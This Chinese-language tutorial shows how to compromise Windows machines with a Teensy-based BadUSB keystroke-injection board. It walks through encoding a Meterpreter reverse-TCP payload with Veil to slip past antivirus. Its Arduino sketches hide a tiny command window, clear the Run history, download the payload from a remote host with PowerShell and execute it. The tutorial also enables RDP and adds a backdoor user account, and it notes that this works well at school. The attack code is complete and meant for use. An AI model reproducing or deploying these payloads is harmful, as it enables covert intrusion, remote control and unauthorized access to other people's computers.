所用硬件设备为烧鹅,烧鹅是RadioWar基于Teensy++ 2.0 AT90USB1286芯片设计的USB Rubber Ducky类开发板。
使用veil编码meterpreter生成payload(经过编码的payload在杀软中仅能够存活几分钟),放到服务器上。插入烧鹅,模拟键盘输入,在cmd中下载payload,并执行。
0x1 利用veil编码打造免杀的meterpreter
root@kali:~# veil-evasion //启动veil
[>] Please enter a command: list //查看可选列表
26) python/meterpreter/rev_tcp

[>] Please enter a command: 26 //这里选择编号为26的payload
[>] Please enter a command: set LHOST 192.168.31.233 //设置LHOST

[>] Please enter a command: generate //对payload进行编码
[*] Press [enter] for 'payload'
[>] Please enter the base name for output files: a //输入生成的payload名字
[>] Please enter the number of your choice: 1 //选择编码方式

[*] Executable written to: /root/veil-output/compiled/a1.exe //生成经过编码的payload位置
0x2 将执行代码写入badusb中
使用Arduino IDE 写入,其中下载使用的是PowerShell,如果使用vbs那种方法,360会报警.

void setup() { //初始化,这里的代码只执行一次
delay(5000); //设置延时,让系统有足够的时间识别烧鹅,防止后续代码执行错乱。
Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI); // 按下Win键
Keyboard.set_key1(KEY_R); // 同时按下R键
Keyboard.send_now(); // 发送Win+R
delay(100);
Keyboard.print("cmd.exe /T:01 /K mode CON: COLS=16 LINES=1");
//开启极小的CMD窗口,设置文字和背景对比度尽可能相近,达到隐藏输入的目的
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
delay(300);
Keyboard.println("reg delete HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU /f"); //利用注册表清除开始--运行的记录
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.println("powershell (new- object System.Net.WebClient).DownloadFile('http://192.168.1.100 /a1.exe','D:\\1.exe')"); //下载远程的payload
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(3000); //设置延迟,等待下载完成
Keyboard.println("d:\\1.exe"); //执行打开命令
Keyboard.set_key1(KEY_ENTER);
delay(300);
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.set_modifier(MODIFIERKEY_ALT);
Keyboard.set_key1(KEY_SPACE);
Keyboard.set_key2(KEY_C);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.set_key2(0);
Keyboard.send_now(); //关闭cmd窗口
}
void loop() //循环,这里的代码无限循环
{
}0x3 等待目标连接
msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=4444 E //开始监听,等待连接

将USB插入目标机器,执行相关命令
目标机器上线

对于win7开启3389,并加帐户,使用
void setup() { //初始化,这里的代码只执行一次
delay(5000); //设置延时,让系统有足够的时间识别烧鹅,防止后续代码执行错乱。
Keyboard.set_modifier(MODIFIERKEY_RIGHT_GUI); // 按下Win键
Keyboard.set_key1(KEY_R); // 同时按下R键
Keyboard.send_now(); // 发送Win+R
delay(100);
Keyboard.print("cmd.exe /T:01 /K mode CON: COLS=16 LINES=1");
//开启极小的CMD窗口,设置文字和背景对比度尽可能相近,达到隐藏输入的目的
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
delay(300);
Keyboard.println("REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"); //开启3389
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.println("net user 123 123 /add"); //添加帐户
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(500);
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.set_modifier(MODIFIERKEY_ALT);
Keyboard.set_key1(KEY_SPACE);
Keyboard.set_key2(KEY_C);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.set_key2(0);
Keyboard.send_now(); //关闭cmd
}
void loop() //循环,这里的代码无限循环
{
}
在学校中利用3389比meterpreter更加好用。开启3389,杀软不会提示。添加帐户,360会提示,电脑管家不会提示。
